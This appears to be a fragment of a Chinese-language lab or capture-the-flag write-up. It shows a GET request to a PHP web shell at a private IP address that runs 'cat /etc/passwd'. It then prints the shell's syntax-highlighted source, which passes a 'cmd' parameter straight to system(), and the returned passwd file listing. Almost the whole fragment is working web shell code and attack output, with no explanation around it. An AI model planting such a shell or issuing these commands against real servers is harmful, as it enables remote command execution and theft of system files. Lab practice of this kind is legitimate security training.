 http://172.72.23.22:80/shell.php?cmd=cat /etc/passwd
发送请求
请求结果
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br /><br /></span><span style="color: #0000BB">$cmd&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'cmd'</span><span style="color:
#007700">];<br />if&nbsp;(isset(</span><span style="color: #0000BB">$cmd</span><span
style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #DD0000">"&lt;pre&gt;"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">system</span><span
style="color: #007700">(</span><span style="color: #0000BB">$cmd</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"&lt;/pre&gt;"</span><span style="color: #007700">;<br />}<br /><br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code><pre>root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin